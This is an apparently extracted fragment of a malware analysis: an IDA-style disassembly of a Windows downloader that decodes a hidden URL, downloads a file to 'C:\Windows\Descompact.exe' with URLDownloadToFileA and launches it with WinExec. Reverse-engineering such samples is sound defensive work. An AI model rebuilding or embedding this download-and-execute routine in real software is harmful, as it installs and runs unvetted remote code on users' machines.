 call URLDownloadToFileA
lea eax, [ebp+var_14]
mov edx, offset CmdLine ; "C:\\Windows\\Descompact.exe"
call sub_4043DC
mov eax, [ebp+var_14]
call sub_408FE4
test al, al
jnz short loc_4D8801
push 0 ; LPBINDSTATUSCALLBACK
push 0 ; DWORD
push offset CmdLine ; "C:\\Windows\\Descompact.exe"
lea edx, [ebp+var_1C]
mov eax, [ebx+0B0Ch]
call sub_447CC0
mov eax, [ebp+var_1C]
lea ecx, [ebp+var_18]
mov dx, 23E0h
call sub_4C3590
mov eax, [ebp+var_18]
call sub_4046A4
push eax ; LPCSTR
push 0 ; LPUNKNOWN
call URLDownloadToFileA
push 5 ; uCmdShow
push offset CmdLine ; "C:\\Windows\\Descompact.exe"
call WinExec
jmp short loc_4D880D
loc_4D8801: ; uCmdShow
push 5
push offset CmdLine ; "C:\\Windows\\Descompact.exe"
call WinExec